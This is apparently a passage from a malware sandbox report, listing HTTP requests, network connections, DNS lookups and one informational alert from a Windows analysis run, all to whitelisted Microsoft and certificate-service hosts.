2632 | smartscreen.exe | GET | 200 | 204.79.197.203:80 | http://oneocsp.microsoft.com/ocsp/MFQwUjBQME4wTDAJBgUrDgMCGgUABBR2JNtr0JxEvYySpbyBWaqBmealCgQUzhUWO%2BoCo6Zr2tkr%2FeWMUr56UKgCEzMAHfm6MHHBDuDO%2BI8AAAAd%2Bbo%3D | US | binary | 1.74 Kb | unknown |
1088 | svchost.exe | POST | — | 52.142.223.178:80 | http://dmd.metaservices.microsoft.com/metadata.svc | NL | — | — | unknown |
1088 | svchost.exe | POST | 302 | 2.18.97.227:80 | http://go.microsoft.com/fwlink/?LinkID=252669&clcid=0x409 | FR | — | — | unknown |
1088 | svchost.exe | POST | 302 | 2.18.97.227:80 | http://go.microsoft.com/fwlink/?LinkID=252669&clcid=0x409 | FR | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4552 | svchost.exe | 239.255.255.250:1900 | — | — | — | unknown |
2632 | smartscreen.exe | 20.191.45.158:443 | checkappexec.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
2632 | smartscreen.exe | 199.232.214.172:80 | ctldl.windowsupdate.com | FASTLY | US | unknown |
2632 | smartscreen.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
1332 | svchost.exe | 2.21.20.155:80 | — | Akamai International B.V. | DE | unknown |
2632 | smartscreen.exe | 204.79.197.203:80 | oneocsp.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1332 | svchost.exe | 2.16.164.99:80 | www.msftconnecttest.com | Akamai International B.V. | NL | unknown |
3984 | svchost.exe | 40.126.32.138:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3984 | svchost.exe | 199.232.214.172:80 | ctldl.windowsupdate.com | FASTLY | US | unknown |
3984 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
checkappexec.microsoft.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
oneocsp.microsoft.com |
| whitelisted |
www.msftconnecttest.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
dmd.metaservices.microsoft.com |
| whitelisted |
v10.events.data.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1332 | svchost.exe | Misc activity | ET INFO Microsoft Connection Test |